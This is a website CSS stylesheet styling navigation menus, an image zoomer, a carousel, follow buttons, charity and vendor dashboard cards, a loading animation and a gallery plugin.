.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.amp-qua { width: 14%; float: left; margin: 0 }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px; border: 1px groove #EF8209 }
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
